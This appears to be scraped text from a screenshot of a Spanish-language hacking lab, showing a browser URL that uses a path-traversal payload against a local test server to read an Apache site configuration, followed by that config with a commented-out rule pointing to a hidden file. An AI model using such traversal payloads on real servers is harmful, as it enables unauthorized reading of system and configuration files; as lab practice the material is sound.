 view-source:http://172.17.0.2/vulnerable.php?page=../../../../../../../etc/apache2/sites-available/sitio.conf
Lenguajes consulados JUEGOS hacking hardware vps
1 <VirtualHost *:80>
2 ServerAdmin webmaster@tusitio.com
3 DocumentRoot /var/www/html
4 ServerName sitio.dl
5 ServerAlias www.sitio.dl
6
7 <Directory /var/www/html>
8 Options Indexes FollowSymLinks
9 AllowOverride All
10 Require all granted
11 </Directory>
12
13 # Bloquear acceso al archivo archivitotraviesito (cuidadito cuidadin con este regalin)
14 # <Files "archivitotraviesito">
15 # Require all denied
16 # </Files>
17
18 ErrorLog ${APACHE_LOG_DIR}/error.log
19 CustomLog ${APACHE_LOG_DIR}/access.log combined
20 </VirtualHost>
21